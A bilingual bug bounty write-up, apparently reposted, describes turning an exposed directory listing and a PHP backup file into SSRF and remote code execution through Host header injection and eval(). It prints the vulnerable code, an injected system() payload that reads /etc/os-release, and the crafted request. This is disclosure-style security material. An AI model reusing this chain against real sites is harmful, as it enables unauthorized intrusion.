Directory Listing to RCE (?!)
RCE 的目录列表 (?!
Hello World 🙂 你好世界:)
Here is a little Write-Up i decided to do. It’s on a vulnerability i discovered not long ago on BugBounty, i hope you will like it !
这是我决定做的一个小文章。这是我不久前在BugBounty上发现的一个漏洞,希望你会喜欢它!
Starting from the bottom
从底部开始
I started by looking at a website who was not looking really big and, after looking passively (following links, digging JS files, …)
我首先查看了一个看起来不是很大的网站,在被动查看之后(点击链接,挖掘JS文件,…
i didn’t found anything really interesting on it.
我没有发现任何真正有趣的东西。
I then decided to use one of my favorite tools: FFUF 🙂
然后我决定使用我最喜欢的工具之一:FFUF 🙂
Every time i use it, i start with the one4all_micro wordlist. This time, it didn’t returned me a lot of interesting things except a php directory.
每次使用它时,我都会从 one4all_micro 单词列表开始。这一次,除了目录 php 之外,它没有返回我很多有趣的东西。
When i wanted to check this dir, i was thinking that i will get a 403 but, surprisingly, the directory listing was enabled on this folder…
当我想检查这个目录时,我想我会得到一个 403,但令人惊讶的是,在这个文件夹上启用了目录列表……

Source Code ? 源代码 ?
Only 6 files were inside the folder (including copies like .php.old et .php.old_jul). Looking closer, one of the file got my attention.
文件夹中只有 6 个文件(包括像 et .php.old_jul 这样的 .php.old 副本)。仔细一看,其中一个文件引起了我的注意。
It was named gen.php and, it could be directly called (the other one only contained functions). When i wanted to acces the file, i got a 500 Error.
它被命名 gen.php ,可以直接调用(另一个只包含函数)。当我想访问该文件时,我收到 500 错误。
So i looked at the file gen.php.old_jul and, after looking through it, i took this code snippet:
所以我看了一下文件 gen.php.old_jul ,看完之后,我拿了这个代码片段:
if(getenv("REQUEST_METHOD") == "GET")
{
if($_SERVER["HTTPS"] == "on" ) $protocol = "https";
else $protocol = "http";
$arrcont = file($protocol."://".getenv("HTTP_HOST")."/".$_GET["name"]."/dir/file?id=".$_GET["id"]);
foreach($arrcont as $arr)
{
if(substr($arr,1,11) == "chartvalues") eval($arr);
}
$chartvalues = setScaling($chartvalues);
if($LOGGER=="ON")
{
tLogger($LOGFILENAME,"------ REQUEST --------\n");
tLogger($LOGFILENAME,"TIME=".date("d-m-Y H:i:s")."\nSID=".$_GET["id"]."\n");
tLogger($LOGFILENAME,"------ CHARTVALUES ------\n");
foreach($chartvalues as $chartname => $chartvalue) tLogger($LOGFILENAME,$chartname."=".$chartvalue."\n");
}
if($chartvalues["yMax"] == "0") MakeEmptyImage($chartvalues);
//else
//if($chartvalues["yMin"] == "0") MakeEmptyImage($chartvalues);
if($chartvalues["type"] == "linechart") MakeLinePointChart($chartvalues);
else
if($chartvalues["type"] == "barchart") MakeBarChart($chartvalues);
else MakeEmptyImage($chartvalues);
}
What i wanted to use here was the first part:
我想在这里使用的第一部分:
if($_SERVER["HTTPS"] == "on" ) $protocol = "https";
else $protocol = "http";
$arrcont = file($protocol."://".getenv("HTTP_HOST")."/".$_GET["name"]."/dir/file?id=".$_GET["id"]);
foreach($arrcont as $arr)
{
if(substr($arr,1,11) == "chartvalues") eval($arr);
}
As we can see, there are multiple bad things here:
正如我们所看到的,这里有许多不好的事情:
- They are using
getenv("HTTP_HOST")on afile()function.
他们正在使用getenv("HTTP_HOST")一个file()函数。 - The
$_GET["wsname"]这$_GET["wsname"] - And, obviously, the
eval()if the stringchartvaluesis found in the array.
而且,很明显,eval()如果在数组中找到字符串chartvalues。
From here, we know that it’s possible to play with the file(). However, as i said before, there was nothing interesting on the site (no way to upload a file) Fortunately, the use of getenv("HTTP_HOST") and, the fact that the application don’t check the Host header, it was possible to do a Server-Side Request Forgery (SSRF).
从这里,我们知道可以使用. file() 但是,正如我之前所说,网站上没有什么有趣的东西(无法上传文件)幸运的是,使用 getenv("HTTP_HOST") and 应用程序不检查 Host 标头的事实,可以做一个 Server-Side Request Forgery (SSRF) .
The Exploitation 剥削
I then started by modifying my Host header and insert a collaborator. I successfully received a HTTP Request on it.
然后,我首先修改了标题 Host 并插入了一个协作者。我成功收到了一个HTTP请求。
Knowing this, i created a file on my server containing this in order to confirm it was possible to exploit the vulnerability to do a Remote Code Execution: "chartvalues";system("echo 'RCE :)\n';cat /etc/os-release");
知道这一点后,我在服务器上创建了一个包含此内容的文件,以确认可以利用该漏洞执行以下操作 Remote Code Execution : "chartvalues";system("echo 'RCE :)\n';cat /etc/os-release");

Here is how i crafted my request:
以下是我如何制作我的请求:
GET /gen.php?wsname=exploitrce.txt%3f HTTP/1.1
Host: kuromatae.tld
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
To my surprise, it didn’t work… I didn’t even received a request on my server. I started to look as why i didn’t received anything and, i discovered that only the AWS IPs were whitelist !
令我惊讶的是,它没有用…我什至没有在我的服务器上收到请求。我开始寻找为什么我没有收到任何东西,我发现只有 AWS IP 是白名单!
Then i booted an EC2 with a let’s encrypt certificate and, after trying again, it worked 🙂
然后我用让我们加密的证书启动了一个 EC2,再次尝试后,它工作:)
The End 结束
I wanted to show you that, starting with nothing much, we can discover a Remote Code Execution on a website which looked totally empty at the beginning !
我想向您展示,从什么都没有开始,我们可以在一个一开始看起来完全空洞的网站上发现一个 Remote Code Execution !
原文始发于Kuromatae:Directory Listing to RCE